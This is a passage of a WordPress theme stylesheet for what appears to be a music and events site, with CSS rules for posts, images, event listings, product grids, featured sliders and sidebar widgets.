	border-bottom: none;
}
.blog .sticky .entry-header .entry-meta {
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}
.entry-title,
.entry-header .entry-meta {
	padding-right: 76px;
}
.entry-title {
	clear: both;
	color: #004564;
	font-size: 26px;
	font-weight: bold;
	line-height: 1.5em;
	padding-top: 6px;
}
.entry-title,
.entry-title a {
	color: #004564;
	text-decoration: none;

	text-transform: uppercase;
}
.entry-title a:hover,
.entry-title a:focus,
.entry-title a:active {
	color: #1982d1;
}
.entry-meta {
	color: #7097A8;
	clear: both;
	font-size: 12px;
	line-height: 18px;
}
.entry-meta a {
	color: #0e4d76;
	font-family: 'Dosis', Arial, sans-serif;
	font-size: 1.1em;
	font-weight: bold;
	float: left;
}

.entry-meta .artist--gender {
    color: #0e4d76;
    float: right;
    font-family: "dosis",sans-serif;
    font-size: 9px;
    text-transform: uppercase;
}

.single-author .entry-meta .by-author {
	display: none;
}
.entry-content,
.entry-summary {
	padding: 1.625em 0 0;
}
.entry-content h1,
.entry-content h2,
.comment-content h1,
.comment-content h2 {
	font-weight: bold;
	margin: 0 0 .8125em;
}
.entry-content h3,
.comment-content h3 {
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}
.entry-content table,
.comment-content table {
	border-bottom: 1px solid #ddd;
	margin: 0 0 1.625em;
	width: 100%;
}
.entry-content th,
.comment-content th {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}
.entry-content td,
.comment-content td {
	border-top: 1px solid #ddd;
	padding: 6px 10px 6px 0;
}
.entry-content #s {
	width: 75%;
}
.comment-content ul,
.comment-content ol {
	margin-bottom: 1.625em;
}
.comment-content ul ul,
.comment-content ol ol,
.comment-content ul ol,
.comment-content ol ul {
	margin-bottom: 0;
}
dl.gallery-item {
	margin: 0;
}
.page-link {
	clear: both;
	display: block;
	margin: 0 0 1.625em;
}
.page-link a {
	background: #eee;
	color: #373737;
	margin: 0;
	padding: 2px 3px;
	text-decoration: none;
}
.page-link a:hover {
	background: #888;
	color: #fff;
	font-weight: bold;
}
.page-link span {
	margin-right: 6px;
}
.entry-meta .edit-link a,
.commentlist .edit-link a {
	background: #eee;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #666;
	float: right;
	font-size: 12px;
	line-height: 1.5em;
	font-weight: 300;
	text-decoration: none;
	padding: 0 8px;
}
.entry-meta .edit-link a:hover,
.commentlist .edit-link a:hover {
	background: #888;
	color: #fff;
}
.entry-content .edit-link {
	clear: both;
	display: block;
}

/* Images */
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large {
	max-width: 97.5%;
	width: auto; /* Prevent stretching of full-size and large-size images with height and width attributes in IE8 */
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
.entry-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
img.alignleft,
img.alignright,
img.aligncenter {
	margin-bottom: 1.625em;
}
p img,
.wp-caption {
	margin-top: 0.4em;
}
.wp-caption {
	background: #eee;
	margin-bottom: 1.625em;
	max-width: 96%;
	padding: 9px;
}
.wp-caption img {
	display: block;
	margin: 0 auto;
	max-width: 98%;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	color: #666;
	font-family: Dosis, sans-serif;
	font-size: 12px;
}
.wp-caption .wp-caption-text {
	margin-bottom: 0.6em;
	padding: 10px 0 5px 40px;
	position: relative;
}
.wp-caption .wp-caption-text:before {
	color: #666;
	content: '\2014';
	font-size: 14px;
	font-style: normal;
	font-weight: bold;
	margin-right: 5px;
	position: absolute;
	left: 10px;
	top: 7px;
}
#content .gallery {
	margin: 0 auto 1.625em;
}
#content .gallery a img {
	border: none;
}
img#wpstats {
	display: block;
	margin: 0 auto 1.625em;
}
#content .gallery-columns-4 .gallery-item {
	width: 23%;
	padding-right: 2%;
}
#content .gallery-columns-4 .gallery-item img {
	width: 100%;
	height: auto;
}

/* Image borders */
img[class*="align"],
img[class*="wp-image-"],
#content .gallery .gallery-icon img {/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	border: 1px solid #ddd;
	padding: 6px;
}
.wp-caption img {
	border-color: #eee;
}
a:focus img[class*="align"],
a:hover img[class*="align"],
a:active img[class*="align"],
a:focus img[class*="wp-image-"],
a:hover img[class*="wp-image-"],
a:active img[class*="wp-image-"],
#content .gallery .gallery-icon a:focus img,
#content .gallery .gallery-icon a:hover img,
#content .gallery .gallery-icon a:active img {/* Add some useful style to those fancy borders for linked images ... */
	background: #eee;
	border-color: #bbb;
}
.wp-caption a:focus img,
.wp-caption a:active img,
.wp-caption a:hover img {/* ... including captioned images! */
	background: #fff;
	border-color: #ddd;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}

/* Password Protected Posts */
.post-password-required .entry-header .comments-link {
	margin: 1.625em 0 0;
}
.post-password-required input[type=password] {
	margin: 0.8125em 0;
}
.post-password-required input[type=password]:focus {
	background: #f7f7f7;
}

/* Author Info */
#author-info {
	font-size: 12px;
	overflow: hidden;
}
.singular #author-info {
	background: #f9f9f9;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	margin: 2.2em -35.6% 0 -35.4%;
	padding: 20px 35.4%;
}
.archive #author-info {
	border-bottom: 1px solid #ddd;
	margin: 0 0 2.2em;
	padding: 0 0 2.2em;
}
#author-avatar {
	float: left;
	margin-right: -78px;
}
#author-avatar img {
	background: #fff;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px #bbb;
	-moz-box-shadow: 0 1px 2px #bbb;
	box-shadow: 0 1px 2px #bbb;
	padding: 3px;
}
#author-description {
	float: left;
	margin-left: 108px;
}
#author-description h2 {
	color: #000;
	font-size: 15px;
	font-weight: bold;
	margin: 5px 0 10px;
}

/* Comments link */
.entry-header .comments-link a {
	background: #eee url(images/comment-bubble.png) no-repeat;
	color: #666;
	font-size: 13px;
	font-weight: normal;
	line-height: 35px;
	overflow: hidden;
	padding: 0 0 0;
	position: absolute;
	top: 1.5em;
	right: 0;
	text-align: center;
	text-decoration: none;
	width: 43px;
	height: 36px;
}
.entry-header .comments-link a:hover,
.entry-header .comments-link a:focus,
.entry-header .comments-link a:active {
	background-color: #1982d1;
	color: #fff;
	color: rgba(255,255,255,0.8);
}
.entry-header .comments-link .leave-reply {
	visibility: hidden;
}

/*
Post Formats Headings
To hide the headings, display: none the ".entry-header .entry-format" selector,
and remove the padding rules below.
*/
.entry-header .entry-format {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	position: absolute;
	text-transform: uppercase;
	top: -5px;
}
.entry-header hgroup .entry-title {
	padding-top: 15px;
}
article.format-aside .entry-content,
article.format-link .entry-content,
article.format-status .entry-content {
	padding: 20px 0 0;
}
article.format-status .entry-content {
	min-height: 65px;
}
.recent-posts .entry-header .entry-format {
	display: none;
}
.recent-posts .entry-header hgroup .entry-title {
	padding-top: 0;
}

/* LIST UGURU */

.page .list-page #content,
.tax-tg_product_cat .list-page #content{
    margin: 0 0 0 2.6%;
    position: relative;
    width: auto;
}

.page .list-page article,
.tax-tg_product_cat .list-page article{
    border-bottom: 1px dotted #7097A8;
    float: left;
    height: 270px;
    margin-right: 1.8%;
    max-width: 215px;
    padding: 0 !important;
    width:23%;
    min-width:150px;
    margin-bottom:40px;
}

.page .list-page article:last-child,
.tax-tg_product_cat .list-page article:last-child{
	border-bottom: none;
}

.page .tg_production article,
.page .tg_gallery article {
    float: left;
    height: 370px;
    margin-right: 2.37%;
    max-width: 165px;
    min-width: 100px;
    width: 17.57%;
}

.page .tg_gallery article {
	    height: auto;
	    border-bottom: none;
}

.page .tg_product article,
.tax-tg_product_cat .tg_product article{
	margin-right: 2%;
	width: 31%;
	height: 390px;
}


.page .list-page article header,
.tax-tg_product_cat .list-page article header{
	margin:0;
}

.page .list-page article header h1,
.tax-tg_product_cat .list-page article header h1{
	font-size:120%;
	font-weight: normal;
	border: none;
	margin: 0;
	padding:0;
	line-height:normal;
	
}

.page .tg_production article header h1 {
		font-size:100%;
}

.page .list-page article header .list-post-thumbnail a,
.tax-tg_product_cat .list-page article header .list-post-thumbnail a {
	display:block;
}

.page .list-page article .entry-summary,
.tax-tg_product_cat .list-page article .entry-summary{
	padding:0;
	line-height: 1.3em;
	color: #7097a8;
	font-size: 80%
}

.page .list-page article .entry-summary p,
.tax-tg_product_cat .list-page article .entry-summary p{
    margin-bottom: 0;
}

.page .list-page article footer,
.tax-tg_product_cat .list-page article footer{
    bottom: 5px;
    margin: 0;
    position: absolute;
    width:100%;
}

.page .list-page article footer .bt-readmore,
.tax-tg_product_cat .list-page article footer .bt-readmore{
    background: url("images/sprite.png") no-repeat scroll 0 -438px transparent;
    display: block;
    font-family: 'Dosis',Arial,sans-serif;
    font-size: 75%;
    text-indent: 20px;
    text-transform: uppercase;
}
.page .list-page article footer .bt-readmore:hover,
.tax-tg_product_cat .list-page article footer .bt-readmore:hover{
	background-position: 0 -455px;
	color: #004564;
	text-decoration: none;
}

/* LIST UGURU - AGENDA */

.page .list-page .tg_event article {
    float: none;
    height: auto;
    margin-bottom: 5px;
    margin-right: 1.6%;
    margin-top: 5px;
    max-width: none;
    overflow: hidden;
    padding: 15px 0 !important;
    width: 97.2%;
}

.page .list-page .tg_event article header {
	float:left;
}

.page .list-page .tg_event article header .list-post-thumbnail {
	width: 90px;
	float:left;
}

.page .list-page .tg_event article header .list-post-thumbnail img{
	display: block;
	margin: 0px;
	padding: 0px;
}

.page .list-page .tg_event article header .event-date,
.widget-tg-next-events .event-date {
    color: #CBD003;
    float: left;
    font-family: 'Dosis',Arial,sans-serif;
    line-height: 1em;
    text-align: center;
    width: 50px;
    text-transform: uppercase;
}

.page .list-page .tg_event article header .event-date span,
.widget-tg-next-events .event-date span {
	display:block;
	padding:2px 0;
	}

.page .list-page .tg_event article header .event-date .event-day,
.widget-tg-next-events .event-date .event-day {
    font-size: 30px;
    font-weight: bold;
    padding-bottom: 5px;
    padding-top: 4px;
}

.page .list-page .tg_event article header .event-date .event-month,
.widget-tg-next-events .event-date .event-month{font-size:20px;}
.page .list-page .tg_event article header .event-date .event-year{font-size:17px;}

.widget-tg-next-events .event-date .event-year{font-size:16px;}

.page .list-page .tg_event article .entry-summary {
	width:50%;
	float: left;
}

.page .list-page .tg_event article .entry-summary h1 {
    border: medium none;
    font-size: 150%;
    line-height: 1em;
    margin: 0 0 3px;
    padding: 0;
}

.page .list-page .tg_event article .entry-summary .event-details {
    line-height: 1.4em;
}

.page .list-page .tg_event article .entry-summary .event-details .event-location {
    display:block;
}

.page .list-page .tg_event article .entry-summary .event-details .event-hour {
	font-weight: bold;
    padding-right: 5px;
}

.page .list-page .tg_event article .entry-summary .event-details .event-country {
	text-transform: uppercase;
}

.page .list-page .tg_event article .entry-summary .event-details .event-country:BEFORE{
	content: " | ";
    color: #CBD003;
    padding-right: 5px;
}

.page .list-page .tg_event article .entry-summary .event-details .remove-slash:BEFORE{
	content: "";
    padding-right: 0px;
}


.page .list-page .tg_event article .event-status,
.page .list-page .tg_product article .product-price,
.page .list-page .tg_product article .bt-details,
.widget-tg-next-events .event-widget footer .bt-details,
.widget-tg-next-events .event-widget footer .bt-buy,
.page .list-page .tg_tour .bt-buy,
.page .list-page .tg_cd footer .bt-buy

 {
    background: url("images/sprite.png") no-repeat scroll right -475px transparent;
    color: #FFFFFF;
    float: right;
    font-family: 'Dosis',Arial,sans-serif;
    font-size: 12px;
    height: 21px;
    margin-top: 15px;
    padding-top: 4px;
    position: static;
    text-align: center;
    text-indent: -5px;
    text-transform: uppercase;
    width: 95px;
    display:block;
    text-decoration:none;
	font-weight: 500;
}

.page .list-page .tg_event article .soldout {background-position: right -503px}
.page .list-page .tg_event article .canceled {background-position: right -531px}
.page .list-page .tg_event article .private {background-position: right -559px}
.page .list-page .tg_event article .free-entrance {background-position: right -475px}

.page .list-page .tg_product article .product-price,
.page .list-page .tg_product article .bt-details{float:left;}
.page .list-page .tg_product article .product-price{width:30%;margin-right:3%;}
.page .list-page .tg_product article .bt-details {background-position: right -503px; width:67%;}
.page .list-page .tg_product article .bt-details:HOVER {background-position: right -475px;}


.page .list-page .tg_tour .bt-buy {margin-top: 0 !important; width: 75px !important;}
.page .list-page .tg_tour .bt-readmore {margin-top: 4px !important;}

/* Singular content styles for Posts and Pages */
.singular .hentry,
.tax-tg_product_cat .hentry{
	border-bottom: none;
	padding: 4.875em 0 0;
	position: relative;
}
.singular.page .hentry,
.tax-tg_product_cat .hentry{
	padding: 3.5em 0 0;
}
.singular .entry-title,
.tax-tg_product_cat .entry-title{
	color: #000;
	font-size:170%;
    border-bottom: 5px solid #004564;
    color: #004564;
    font-weight: 700;
    margin-bottom: 20px;
    text-transform: uppercase;
}
.singular .entry-title,
.tax-tg_product_cat .entry-title,
.singular .entry-header .entry-meta,
.tax-tg_product_cat .entry-header .entry-meta{
	padding-right: 0;
}
.singular .entry-header .entry-meta,
.tax-tg_product_cat .entry-header .entry-meta{
	position: absolute;
	top: 0;
	left: 0;
}
blockquote.pull {
	font-size: 21px;
	font-weight: bold;
	line-height: 1.6125em;
	margin: 0 0 1.625em;
	text-align: center;
}
.singular blockquote.pull {
	margin: 0 -22.25% 1.625em;
}
.pull.alignleft {
	margin: 0 1.625em 0 0;
	text-align: right;
}
.singular .pull.alignleft {
	margin: 0 1.625em 0 -22.25%;
}
.pull.alignright {
	margin: 0 0 0 1.625em;
	text-align: left;
}
blockquote.pull.alignleft,
blockquote.pull.alignright {
	width: 33%;
}
.singular .pull.alignright {
	margin: 0 -22.25% 0 1.625em;
}
.singular blockquote.pull.alignleft,
.singular blockquote.pull.alignright {
	width: 33%;
}
.singular .entry-meta .edit-link a {
	bottom: auto;
	left: 0;
	position: absolute;
	right: auto;
	top: 45px;
}


/* =Aside
----------------------------------------------- */

.format-aside .entry-title,
.format-aside .entry-header .comments-link {
	display: none;
}
.singular .format-aside .entry-title {
	display: block;
}
.format-aside .entry-content {
	padding: 0;
}
.singular .format-aside .entry-content {
	padding: 1.625em 0 0;
}


/* =Link
----------------------------------------------- */

.format-link .entry-title,
.format-link .entry-header .comments-link {
	display: none;
}
.singular .format-link .entry-title {
	display: block;
}
.format-link .entry-content {
	padding: 0;
}
.singular .format-link .entry-content {
	padding: 1.625em 0 0;
}


/* =Gallery
----------------------------------------------- */

.format-gallery .gallery-thumb {
	float: left;
	display: block;
	margin: .375em 1.625em 0 0;
}


/* =Status
----------------------------------------------- */

.format-status .entry-title,
.format-status .entry-header .comments-link {
	display: none;
}
.singular .format-status .entry-title {
	display: block;
}
.format-status .entry-content {
	padding: 0;
}
.singular .format-status .entry-content {
	padding: 1.625em 0 0;
}
.format-status img.avatar {
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px #ccc;
	-moz-box-shadow: 0 1px 2px #ccc;
	box-shadow: 0 1px 2px #ccc;
	float: left;
	margin: 4px 10px 2px 0;
	padding: 0;
}


/* =Quote
----------------------------------------------- */

.format-quote blockquote {
	color: #555;
	font-size: 17px;
	margin: 0;
}


/* =Image
----------------------------------------------- */

.indexed.format-image .entry-header {
	min-height: 61px; /* Prevent the comment icon from colliding with the image when there is no title */
}
.indexed.format-image .entry-content {
	padding-top: 0.5em;
}
.indexed.format-image .entry-content p {
	margin: 1em 0;
}
.indexed.format-image .entry-content p:first-child,
.indexed.format-image .entry-content p:first-child a,
.indexed.format-image .entry-content p:first-child img {
	display: block;
	margin: 0;
}
.indexed.format-image .entry-content .wp-caption .wp-caption-text {
	margin: 0;
	padding-bottom: 1em;
}
.indexed.format-image footer.entry-meta {
	background: #ddd;
	overflow: hidden;
	padding: 4%;
	max-width: 96%;
}
.indexed.format-image div.entry-meta {
	display: inline-block;
	float: left;
	width: 35%;
}
.indexed.format-image div.entry-meta + div.entry-meta {
	float: none;
	width: 65%;
}
.indexed.format-image .entry-meta span.cat-links,
.indexed.format-image .entry-meta span.tag-links,
.indexed.format-image .entry-meta span.comments-link {
	display: block;
}
.indexed.format-image footer.entry-meta a {
	color: #444;
}
.indexed.format-image footer.entry-meta a:hover {
	color: #fff;
}
#content .indexed.format-image img {
	border: none;
	max-width: 100%;
	padding: 0;
}
.indexed.format-image .wp-caption {
	background: #111;
	margin-bottom: 0;
	max-width: 96%;
	padding: 2% 2% 0;
}
.indexed.format-image .wp-caption .wp-caption-text {
	color: #ddd;
}
.indexed.format-image .wp-caption .wp-caption-text:before {
	color: #444;
}
.indexed.format-image a:hover img {
	opacity: 0.8;
}


/* =error404
----------------------------------------------- */

.error404 #main #searchform {
	background: #f9f9f9;
	border: 1px solid #ddd;
	border-width: 1px 0;
	margin: 0 -8.9% 1.625em;
	overflow: hidden;
	padding: 1.625em 8.9%;
}
.error404 #main #s {
	width: 95%;
}
.error404 #main .widget {
	clear: none;
	float: left;
	margin-right: 3.7%;
	width: 30.85%;
}
.error404 #main .widget_archive {
	margin-right: 0;
}
.error404 #main .widget_tag_cloud {
	float: none;
	margin-right: 0;
	width: 100%;
}
.error404 .widgettitle {
	font-size: 10px;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}


/* =Showcase
----------------------------------------------- */

h1.showcase-heading {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}

/* Intro */
article.intro {
	background: #f9f9f9;
	border-bottom: none;
	margin: -1.855em -8.9% 1.625em;
	padding: 0 8.9%;
}
article.intro .entry-title {
	display: none;
}
article.intro .entry-content {
	color: #7097A8;
	padding: 1.625em 0 0.625em;
}
article.intro .edit-link a {
	background: #aaa;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	font-size: 12px;
	padding: 0 8px;
	position: absolute;
	top: 30px;
	right: 20px;
	text-decoration: none;
}
article.intro .edit-link a:hover,
article.intro .edit-link a:focus,
article.intro .edit-link a:active {
	background: #777;
}

/* Featured post */
section.featured-post {
	float: left;
	margin: -1.625em -8.9% 1.625em;
	padding: 1.625em 8.9% 0;
	position: relative;
	width: 100%;
}
section.featured-post .hentry {
	border: none;
	color: #666;
	margin: 0;
}
section.featured-post .entry-meta {
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

/* Small featured post */
section.featured-post .attachment-small-feature {
	float: right;
	height: auto;
	margin: 0 -8.9% 1.625em 0;
	max-width: 59%;
	position: relative;
	right: -15px;
}
section.featured-post.small {
	padding-top: 0;
}
section.featured-post .attachment-small-feature:hover,
section.featured-post .attachment-small-feature:focus,
section.featured-post .attachment-small-feature:active {
	opacity: .8;
}
article.feature-image.small {
	float: left;
	margin: 0 0 1.625em;
	width: 45%;
}
article.feature-image.small .entry-title {
	line-height: 1.2em;
}
article.feature-image.small .entry-summary {
	color: #555;
	font-size: 13px;
}
article.feature-image.small .entry-summary p a {
	background: #222;
	color: #eee;
	display: block;
	left: -23.8%;
	padding: 9px 26px 9px 85px;
	position: relative;
	text-decoration: none;
	top: 20px;
	width: 180px;
	z-index: 1;
}
article.feature-image.small .entry-summary p a:hover {
	background: #1982d1;
	color: #eee;
	color: rgba(255,255,255,0.8);
}

/* Large featured post */
section.feature-image.large {
	border: none;
	max-height: 288px;
	padding: 0;
	width: 100%;
}
section.feature-image.large .showcase-heading {
	display: none;
}
section.feature-image.large .hentry {
	border-bottom: none;
	left: 9%;
	margin: 1.625em 9% 0 0;
	position: absolute;
	top: 0;
}
article.feature-image.large .entry-title a {
	background: #222;
	background: rgba(0,0,0,0.8);
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	display: inline-block;
	font-weight: 300;
	padding: .2em 20px;
}
section.feature-image.large:hover .entry-title a,
section.feature-image.large .entry-title:hover a {
	background: #eee;
	background: rgba(255,255,255,0.8);
	color: #222;
}
article.feature-image.large .entry-summary {
	display: none;
}
section.feature-image.large img {
	display: block;
	height: auto;
	max-width: 117.9%;
	padding: 0 0 6px;
}

/* Featured Slider */
.featured-posts {
	border-bottom: 1px solid #ddd;
	display: block;
	height: 328px;
	margin: 1.625em -8.9% 20px;
	max-width: 1000px;
	padding: 0;
	position: relative;
	overflow: hidden;
}
.featured-posts .showcase-heading {
	padding-left: 8.9%;
}
.featured-posts section.featured-post {
	background: #fff;
	height: 288px;
	left: 0;
	margin: 0;
	position: absolute;
	top: 30px;
	width: auto;
}
.featured-posts section.featured-post.large {
	max-width: 100%;
	overflow: hidden;
}
.featured-posts section.featured-post {
	-webkit-transition-duration: 200ms;
	-webkit-transition-property: opacity, visibility;
	-webkit-transition-timing-function: ease;
	-moz-transition-duration: 200ms;
	-moz-transition-property: opacity, visibility;
	-moz-transition-timing-function: ease;
}
.featured-posts section.featured-post {
	opacity: 0;
	visibility: hidden;
}
.featured-posts #featured-post-1 {
	opacity: 1;
	visibility: visible;
}
.featured-post .feature-text:after,
.featured-post .feature-image.small:after {
	content: ' ';
	background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* W3C */
	width: 100%;
	height: 45px;
	position: absolute;
	top: 230px;
}
.featured-post .feature-image.small:after {
	top: 253px;
}
#content .feature-slider {
	top: 5px;
	right: 8.9%;
	overflow: visible;
	position: absolute;
}
.feature-slider ul {
	list-style-type: none;
	margin: 0;
}
.feature-slider li {
	float: left;
	margin: 0 6px;
}
.feature-slider a {
	background: #3c3c3c;
	background: rgba(60,60,60,0.9);
	-moz-border-radius: 12px;
	border-radius: 12px;
	-webkit-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.5), inset 0 0 2px rgba(255,255,255,0.5);
	-moz-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.5), inset 0 0 2px rgba(255,255,255,0.5);
	box-shadow: inset 1px 1px 5px rgba(0,0,0,0.5), inset 0 0 2px rgba(255,255,255,0.5);
	display: block;
	width: 14px;
	height: 14px;
}
.feature-slider a.active {
	background: #1982d1;
	-webkit-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.4), inset 0 0 2px rgba(255,255,255,0.8);
	-moz-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.4), inset 0 0 2px rgba(255,255,255,0.8);
	box-shadow: inset 1px 1px 5px rgba(0,0,0,0.4), inset 0 0 2px rgba(255,255,255,0.8);
	cursor: default;
	opacity: 0.5;
}

/* Recent Posts */
section.recent-posts {
	padding: 0 0 1.625em;
}
section.recent-posts .hentry {
	border: none;
	margin: 0;
}
section.recent-posts .other-recent-posts {
	border-bottom: 1px solid #ddd;
	list-style: none;
	margin: 0;
}
section.recent-posts .other-recent-posts li {
	padding: 0.3125em 0;
	position: relative;
}
section.recent-posts .other-recent-posts .entry-title {
	border-top: 1px solid #ddd;
	font-size: 17px;
}
section.recent-posts .other-recent-posts a[rel="bookmark"] {
	color: #373737;
	float: left;
	max-width: 84%;
}
section.recent-posts .other-recent-posts a[rel="bookmark"]:after {
	content: '-';
	color: transparent;
	font-size: 11px;
}
section.recent-posts .other-recent-posts a[rel="bookmark"]:hover {
}
section.recent-posts .other-recent-posts .comments-link a,
section.recent-posts .other-recent-posts .comments-link > span {
	border-bottom: 2px solid #999;
	bottom: -2px;
	color: #444;
	display: block;
	font-size: 10px;
	font-weight: 500;
	line-height: 2.76333em;
	padding: 0.3125em 0 0.3125em 1em;
	position: absolute;
	right: 0;
	text-align: right;
	text-transform: uppercase;
	z-index: 1;
}
section.recent-posts .other-recent-posts .comments-link > span {
	border-color: #bbb;
	color: #888;
}
section.recent-posts .other-recent-posts .comments-link a:hover {
	color: #1982d1;
	border-color: #1982d1;
}
section.recent-posts .other-recent-posts li:after {
	clear: both;
	content: '.';
	display: block;
	height: 0;
	visibility: hidden;
}


/* =Attachments
----------------------------------------------- */

.image-attachment div.attachment {
	background: #f9f9f9;
	border: 1px solid #ddd;
	border-width: 1px 0;
	margin: 0 -8.9% 1.625em;
	overflow: hidden;
	padding: 1.625em 1.625em 0;
	text-align: center;
}
.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0 auto 1.625em;
	max-width: 100%;
}
.image-attachment div.attachment a img {
	border-color: #f9f9f9;
}
.image-attachment div.attachment a:focus img,
.image-attachment div.attachment a:hover img,
.image-attachment div.attachment a:active img {
	border-color: #ddd;
	background: #fff;
}
.image-attachment .entry-caption p {
	font-size: 10px;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	margin: 0 0 2.6em;
	text-transform: uppercase;
}


/* =Navigation
-------------------------------------------------------------- */

#content nav {
	clear: both;
	overflow: hidden;
	padding: 0 0 1.625em;
}
#content nav a {
	font-size: 12px;
	font-weight: bold;
	line-height: 2.2em;
}
#nav-above {
	padding: 0 0 1.625em;
}
#nav-above {
	display: none;
}
.paged #nav-above {
	display: block;
}
.nav-previous {
	float: left;
	width: 50%;
}
.nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
#content nav .meta-nav {
	font-weight: normal;
}

/* Singular navigation */
#nav-single {
	float: right;
	position: relative;
	top: -0.3em;
	text-align: right;
	z-index: 1;
}
#nav-single .nav-previous,
#nav-single .nav-next {
	width: auto;
}
#nav-single .nav-next {
	padding-left: .5em;
}
#nav-single .nav-previous {
	padding-right: .5em;
}


/* =Widgets
----------------------------------------------- */

.widget-area {
	font-size: 12px;
}
.widget {
	clear: both;
	margin: 0 0 2.2em;
}
.widget-title {
    border-bottom: 5px solid #004564;
    color: #004564;
    font-size: 140%;
    font-weight: 700;
    margin-bottom: 20px;
    margin-top: 16px;
    text-transform: uppercase;
	line-height: 30px;
}

#sidebar-hp-1 .widget-title,
#sidebar-hp-2 .widget-title,
#sidebar-hp-3 .widget-title {margin-top:0 !important}

.widget h4,
.widget h4 a {color:#004564;}
.widget h4 a:HOVER {color:#CBD003;}

.widget ul {
    font-size: 15px;
    list-style: none outside none;
    margin: 0;
}

.widget ul ul {
	margin-left: 1.5em;
}
.widget ul li {
	color: #7097A8;
	font-size: 13px;
}
.widget a {
	text-decoration: none;
}
.widget a:hover,
.widget a:focus,
.widget a:active {
	text-decoration: none;
	color:#004564;
}

.widget p {
	margin-bottom:.5em;
}


/* Search Widget */
.widget_search form {
	margin: 0 0 1.625em;
}
.widget_search #s {
	width: 77%;
}
.widget_search #searchsubmit {
	background: #ddd;
	border: 1px solid #ccc;
	-webkit-box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
	-moz-box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
	box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
	color: #888;
	font-size: 13px;
	line-height: 25px;
	position: relative;
	top: -2px;
}
.widget_search #searchsubmit:active {
	background: #1982d1;
	border-color: #0861a5;
	-webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	color: #bfddf3;
}

/* Ephemera Widget */
section.ephemera ol,
.widget_uguru_ephemera ol {
	list-style: square;
	margin: 5px 0 0;
}
.widget_uguru_ephemera .widget-entry-title {
	font-size: 15px;
	font-weight: bold;
	padding: 0;
}
.widget_uguru_ephemera .comments-link a,
.widget_uguru_ephemera .comments-link > span {
	color: #666;
	display: block;
	font-size: 10px;
	font-weight: 500;
	line-height: 2.76333em;
	text-transform: uppercase;
}
section.ephemera .entry-title .comments-link a:hover,
.widget_uguru_ephemera .entry-title .comments-link a:hover {
}
section.ephemera .entry-title a span {
	color: #29628d;
}

/* Twitter */
.widget_twitter li {
	list-style-type: none;
	margin-bottom: 14px;
}
.widget_twitter .timesince {
	display: block;
	font-size: 11px;
	margin-right: -10px;
	text-align: right;
}

/* Widget Image */
.widget_image img {
	border: 0;
	padding: 0;
	height: auto;
	max-width: 100%;
}

/* Calendar Widget */

.widget_calendar #wp-calendar {
	color: #555;
	width: 95%;
	text-align: center;
}
.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
	text-align: center;
}
.widget_calendar #wp-calendar caption {
	font-size: 11px;
	font-weight: 500;
	padding: 5px 0 3px 0;
	text-transform: uppercase;
}
.widget_calendar #wp-calendar th {
	background: #f4f4f4;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	font-weight: bold;
}
.widget_calendar #wp-calendar tfoot td {
	background: #f4f4f4;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
}


/* TG Latest News Widget */

